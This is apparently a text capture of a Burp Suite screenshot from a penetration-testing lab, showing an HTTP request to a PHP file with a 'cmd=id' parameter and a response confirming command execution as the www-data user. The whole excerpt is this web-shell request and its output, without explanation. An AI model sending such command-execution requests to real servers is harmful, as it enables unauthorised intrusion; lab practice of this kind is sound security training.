 Send
Cancel
< >
Target: http://10.129.23.139
Request
Pretty Raw Hex
\n
1 GET /testingBadAccess.php?cmd=id HTTP/1.1
2 Host: 10.129.23.139
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: user=f49775f4b37981eb269a05abccba27cf
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Wed, 07 Dec 2022 04:02:27 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 54
9
10 uid=33(www-data) gid=33(www-data) groups=33(www-data)
11